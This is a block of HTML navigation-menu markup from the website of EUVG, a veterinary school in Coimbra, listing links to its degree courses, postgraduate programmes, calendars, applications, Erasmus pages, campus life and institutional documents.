	<li id="menu-item-5603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5603"><a href="https://www.euvg.pt/ciclos-de-estudos/"><span class="nav-drop-title-wrap">Cursos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.euvg.pt/ciclos-de-estudos/ciencias-bioveterinarias/">Licenciatura em Ciências Bioveterinárias</a></li>
		<li id="menu-item-71379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71379"><a href="https://www.euvg.pt/ciclos-de-estudos/saude-e-bem-estar-marinho/">Licenciatura em Saúde e Bem-Estar Marinho</a></li>
		<li id="menu-item-2485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2485"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-veterinaria/">Mestrado Integrado em Medicina Veterinária</a></li>
		<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.euvg.pt/ciclos-de-estudos/medicina-interna-de-animais-de-companhia/">Mestrado em Medicina Interna de Animais de Companhia</a></li>
	</ul>
</li>
	<li id="menu-item-79963" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79963"><a href="https://www.euvg.pt/formacao/"><span class="nav-drop-title-wrap">Formação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-79964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79964"><a href="#"><span class="nav-drop-title-wrap">Pós-Graduações<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-79965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79965"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/pos-graduacao-imunoalergologia-veterinaria/">Imunoalergologia Veterinária</a></li>
			<li id="menu-item-79966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79966"><a href="https://www.euvg.pt/formacoes-avancadas-modulares/wildlife-conservation-medicine/">Wildlife Conservation Medicine</a></li>
			<li id="menu-item-82368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82368"><a href="https://www.euvg.pt/formacao/medicina-interna-de-animais-de-companhia/">Medicina Interna de Animais de Companhia</a></li>
			<li id="menu-item-82922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82922"><a href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">New Companion Animals</a></li>
			<li id="menu-item-84504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84504"><a href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">Gestão Veterinária</a></li>
		</ul>
</li>
		<li id="menu-item-74592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74592"><a href="https://www.euvg.pt/formacoes-ao-longo-da-vida/">Formações</a></li>
	</ul>
</li>
	<li id="menu-item-6515" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-6515"><a href="https://www.euvg.pt/ensino/"><span class="nav-drop-title-wrap">Informações Úteis<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3119"><a href="https://www.euvg.pt/ensino/biblioteca/">Biblioteca</a></li>
		<li id="menu-item-3120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3120"><a href="https://www.euvg.pt/ensino/propinas-e-emolumentos/">Propinas e Emolumentos</a></li>
		<li id="menu-item-3121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3121"><a href="https://www.euvg.pt/ensino/estagios-e-emprego/">Portal Estágios e Empregos</a></li>
		<li id="menu-item-6538" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6538"><a href="https://www.euvg.pt/ensino/calendarios/"><span class="nav-drop-title-wrap">Calendários e prazos<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-3123" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2606 current_page_item menu-item-3123"><a href="https://www.euvg.pt/ensino/calendarios/calendario-academico/" aria-current="page">Calendário Académico</a></li>
			<li id="menu-item-3131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://www.euvg.pt/ensino/calendarios/calendarios-de-exames/">Calendários de Exames</a></li>
			<li id="menu-item-78304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78304"><a href="https://www.euvg.pt/ensino/calendarios/prazos-institucionais/">Prazos Institucionais</a></li>
			<li id="menu-item-3133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3133"><a href="https://www.euvg.pt/ensino/calendarios/turmas-e-horarios/">Turmas e Horários</a></li>
		</ul>
</li>
		<li id="menu-item-68146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68146"><a href="https://www.euvg.pt/ensino/regulamentos-do-estudante/">Regulamentos de Estudantes</a></li>
		<li id="menu-item-6542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6542"><a href="https://www.euvg.pt/ensino/docentes/"><span class="nav-drop-title-wrap">Docentes<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-6639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6639"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
			<li id="menu-item-5807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5807"><a href="https://mcusercontent.com/529db5dfecc7810d43c0ba06a/files/746119b0-5455-0119-e41f-70154a1b31dc/Regulamento_dos_Docentes.pdf">Regulamento de Avaliação do Desempenho Docente</a></li>
			<li id="menu-item-69131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69131"><a href="https://www.euvg.pt/posicoes-disponiveis/">Posições disponíveis</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-53462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53462"><a href="https://www.euvg.pt/investigacao/"><span class="nav-drop-title-wrap">Investigação<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-70733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70733"><a href="https://www.euvg.pt/investigacao/projetos/">Projetos</a></li>
</ul>
</li>
<li id="menu-item-2211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2211"><a href="https://www.euvg.pt/candidaturas/"><span class="nav-drop-title-wrap">Candidaturas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-52111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52111"><a href="https://www.euvg.pt/candidaturas/como-fazer-a-sua-candidatura-e-matricula/">Como fazer a Candidatura/Matrícula?</a></li>
	<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7447"><a href="https://www.euvg.pt/candidaturas/informacao-geral/"><span class="nav-drop-title-wrap">Concurso Institucional<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3171"><a href="https://www.euvg.pt/candidaturas/informacao-geral/">Informação Geral</a></li>
		<li id="menu-item-3172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3172"><a href="https://www.euvg.pt/candidaturas/informacao-geral/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3174"><a href="https://www.euvg.pt/candidaturas/informacao-geral/resultados/">Resultados</a></li>
		<li id="menu-item-4249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4249"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6539"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/"><span class="nav-drop-title-wrap">Concursos Especiais<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/maiores-de-23/">Maiores de 23</a></li>
		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/ctsp-tocs-e-tdet/">CTSP, TOCS e TDET</a></li>
		<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://www.euvg.pt/candidaturas/mudanca-de-par-instituicao-curso-e-reingresso/">Mudança de Par/Instituição/Curso e Reingresso</a></li>
		<li id="menu-item-79898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79898"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">Estudante Internacional</a></li>
		<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/fases-de-candidatura/">Fases de Candidatura</a></li>
		<li id="menu-item-3178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.euvg.pt/candidaturas/concursos-especiais/resultados/">Resultados</a></li>
		<li id="menu-item-4596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4596"><a href="https://www.euvg.pt/candidaturas/matricula/">Matrículas</a></li>
	</ul>
</li>
	<li id="menu-item-3263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3263"><a href="https://www.euvg.pt/candidaturas/testemunhos/">Testemunhos</a></li>
	<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.euvg.pt/perguntas-frequentes-2/">Perguntas Frequentes</a></li>
</ul>
</li>
<li id="menu-item-53452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53452"><a href="https://www.euvg.pt/vida-universitaria/"><span class="nav-drop-title-wrap">Vida Universitária<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6561"><a href="https://www.euvg.pt/candidaturas/erasmus/mobilidade-erasmus/"><span class="nav-drop-title-wrap">Programa Erasmus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-6558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6558"><a href="https://www.euvg.pt/candidaturas/erasmus/politica/">Política</a></li>
		<li id="menu-item-7235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7235"><a href="https://www.euvg.pt/candidaturas/erasmus/universidades-parceiras/">Universidades Parceiras</a></li>
		<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563"><a href="https://www.euvg.pt/candidaturas/erasmus/reconhecimento/">Reconhecimento</a></li>
		<li id="menu-item-6562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6562"><a href="https://www.euvg.pt/candidaturas/erasmus/fases-de-candidatura-2/">Fases de Candidatura</a></li>
		<li id="menu-item-6564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6564"><a href="https://www.euvg.pt/candidaturas/erasmus/resultados/">Resultados</a></li>
		<li id="menu-item-6559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6559"><a href="https://www.euvg.pt/candidaturas/erasmus/perguntas-frequentes/">Perguntas Frequentes</a></li>
	</ul>
</li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.euvg.pt/ensino/provedoria-do-estudante/">Provedoria do Estudante</a></li>
	<li id="menu-item-6546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6546"><a href="https://www.instagram.com/ae_euvg?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==">Associação de Estudantes</a></li>
	<li id="menu-item-6547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6547"><a href="https://www.instagram.com/tunavascodagama/">Tuna Vasco da Gama</a></li>
	<li id="menu-item-6544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6544"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/"><span class="nav-drop-title-wrap">Vida no Campus<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.euvg.pt/vida-universitaria/vida-no-campus/como-chegar-a-euvg/">Como chegar à EUVG?</a></li>
		<li id="menu-item-3214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3214"><a href="https://www.euvg.pt/?page_id=3204">Diversidade e Inclusão</a></li>
		<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://www.euvg.pt/wp-content/uploads/2025/06/Survival_Guide2025.pdf.pdf">Guia de Sobrevivência</a></li>
	</ul>
</li>
	<li id="menu-item-6545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6545"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/"><span class="nav-drop-title-wrap">Vida em Coimbra<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2896"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/explorar-e-visitar/">Explorar e Visitar</a></li>
		<li id="menu-item-2899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2899"><a href="https://www.euvg.pt/vida-universitaria/alojamento-e-estadia/">Alojamento e Estadia</a></li>
		<li id="menu-item-3216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3216"><a href="https://www.euvg.pt/vida-universitaria/vida-em-coimbra/vida-academica/">Vida Académica</a></li>
		<li id="menu-item-7761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7761"><a href="https://www.cm-coimbra.pt/areas/visitar">Cultura e Tempo Livre</a></li>
		<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://www.cm-coimbra.pt/areas/viver/desporto">Desporto</a></li>
	</ul>
</li>
	<li id="menu-item-4036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4036"><a href="https://www.euvg.pt/vida-universitaria/saude/">Saúde</a></li>
	<li id="menu-item-69427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69427"><a href="https://www.euvg.pt/vida-universitaria/gabinete-de-apoio-social/">Gabinete de Apoio Social</a></li>
	<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.euvg.pt/candidaturas/visitas/"><span class="nav-drop-title-wrap">Visitas<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-85724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85724"><a href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">Dias Abertos</a></li>
		<li id="menu-item-4974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4974"><a href="https://www.euvg.pt/candidaturas/visitas/podemos-ir-ter-contigo/">Podemos ir ter consigo</a></li>
	</ul>
</li>
	<li id="menu-item-68264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68264"><a href="https://www.euvg.pt/testemunhos-2/">Testemunhos</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6513"><a href="https://www.euvg.pt/sobre-nos/"><span class="nav-drop-title-wrap">Sobre nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-6575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6575"><a href="https://www.euvg.pt/sobre-nos/acvg/"><span class="nav-drop-title-wrap">ACVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://www.euvg.pt/sobre-nos/acvg/historia/">História ACVG</a></li>
		<li id="menu-item-3704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.euvg.pt/sobre-nos/acvg/estatutos-acvg/">Estatutos ACVG</a></li>
		<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3705"><a href="https://www.euvg.pt/sobre-nos/acvg/orgaos/">Órgãos</a></li>
		<li id="menu-item-6507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6507"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Balanco-e-Demonstracao-de-resultados-2021.pdf">Balanço e Demonstração de Resultados</a></li>
		<li id="menu-item-6508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6508"><a href="https://www.euvg.pt/wp-content/uploads/2022/11/Certificacao-Legal-de-Contas_2021.pdf">Certificação Legal de Contas</a></li>
		<li id="menu-item-68509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68509"><a href="https://www.euvg.pt/sobre-nos/compliance-normativo-interno/">Compliance – Normativo interno</a></li>
	</ul>
</li>
	<li id="menu-item-6576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6576"><a href="https://www.euvg.pt/sobre-nos/euvg/"><span class="nav-drop-title-wrap">EUVG<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2525"><a href="https://www.euvg.pt/sobre-nos/euvg/historia/">História</a></li>
		<li id="menu-item-2526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2526"><a href="https://www.euvg.pt/sobre-nos/euvg/missao-e-objetivos/">Missão e Objetivos</a></li>
		<li id="menu-item-4252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4252"><a href="https://www.euvg.pt/ensino/porque-a-euvg/">Porquê a EUVG?</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3991"><a href="https://www.euvg.pt/wp-content/uploads/2023/09/Estatutos-EUVG_2023.pdf">Estatutos da EUVG</a></li>
		<li id="menu-item-3992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3992"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/DL-5_2001.pdf">Reconhecimento de interesse público da EUVG</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3229"><a href="https://www.euvg.pt/sobre-nos/euvg/organograma/">Organograma</a></li>
		<li id="menu-item-52826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52826"><a href="https://www.euvg.pt/orgaos-da-escola/">Órgãos da Escola</a></li>
		<li id="menu-item-52262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52262"><a href="https://www.euvg.pt/ensino/docentes/corpo-docente/">Corpo Docente</a></li>
		<li id="menu-item-6520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6520"><a href="https://www.euvg.pt/wp-content/uploads/2023/02/plano_estrategico_2021-2025.pdf">Plano Estratégico 2021-2025</a></li>
		<li id="menu-item-56348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56348"><a href="https://www.euvg.pt/wp-content/uploads/2025/02/Modelo-09_P01_R1-23-Relatorio-de-Atividades-last_signed.pdf">Relatório de Atividades</a></li>
		<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6519"><a href="https://www.euvg.pt/wp-content/uploads/2025/04/Plano-de-Atividades-25-EUVG_signed.pdf">Plano de Atividades</a></li>
	</ul>
</li>
	<li id="menu-item-3230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3230"><a href="https://www.euvg.pt/sobre-nos/departamento/">Departamento de Ciências Veterinárias</a></li>
